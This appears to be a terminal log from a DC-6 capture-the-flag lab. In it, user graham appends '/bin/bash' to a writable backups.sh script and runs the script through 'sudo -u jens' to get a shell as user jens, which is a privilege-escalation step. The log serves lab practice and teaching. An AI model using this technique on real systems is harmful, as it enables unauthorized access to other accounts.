 graham@dc-6:/home/jens$ ls
ls
backups.sh
graham@dc-6:/home/jens$ ls
ls
backups.sh
graham@dc-6:/home/jens$ echo '/bin/bash' >> backups.sh
echo '/bin/bash' >> backups.sh
graham@dc-6:/home/jens$ cat backups.sh
cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
/bin/bash
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
sudo -u jens ./backups.sh
tar: Removing leading `/' from member names
jens@dc-6:~$ whoami
whoami
jens
jens@dc-6:~$